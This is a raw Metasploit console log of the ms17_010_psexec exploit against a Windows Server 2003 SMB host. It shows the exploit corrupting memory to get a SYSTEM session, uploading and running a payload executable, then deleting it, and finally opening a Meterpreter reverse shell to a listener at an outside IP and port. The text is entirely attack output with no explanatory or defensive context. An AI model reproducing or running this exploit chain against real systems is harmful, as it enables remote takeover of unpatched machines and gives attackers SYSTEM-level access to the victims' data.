 msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 207.148.99.166:4444
[*] 192.192.125.80:445 - Target OS: Windows Server 2003 R2 3790 Service Pack 2
[*] 192.192.125.80:445 - Filling barrel with fish... done
[*] 192.192.125.80:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.192.125.80:445 -        [*] Preparing dynamite...
[*] 192.192.125.80:445 -                Trying stick 1 (x64)...Miss
[*] 192.192.125.80:445 -                [*] Trying stick 2 (x86)...Boom!
[*] 192.192.125.80:445 -        [+] Successfully Leaked Transaction!
[*] 192.192.125.80:445 -        [+] Successfully caught Fish-in-a-barrel
[*] 192.192.125.80:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.192.125.80:445 - Reading from CONNECTION struct at: 0x8a00fd48
[*] 192.192.125.80:445 - Built a write-what-where primitive...
[+] 192.192.125.80:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.192.125.80:445 - Selecting native target
[*] 192.192.125.80:445 - Uploading payload...
[*] 192.192.125.80:445 - Created \KRNzXsSi.exe...
[*] Sending stage (179779 bytes) to 192.192.125.80
[+] 192.192.125.80:445 - Service started successfully...
[*] 192.192.125.80:445 - Deleting \KRNzXsSi.exe...
[*] Meterpreter session 1 opened (207.148.99.166:4444 -> 192.192.125.80:2657) at 2019-01-16 07:43:20 +0800
meterpreter >